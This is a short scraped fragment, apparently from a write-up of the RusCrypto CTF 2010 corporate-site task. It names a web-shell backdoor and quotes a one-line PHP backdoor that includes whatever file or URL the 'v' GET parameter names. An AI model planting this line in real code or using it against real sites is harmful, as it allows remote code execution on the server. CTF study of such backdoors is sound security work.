 3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']);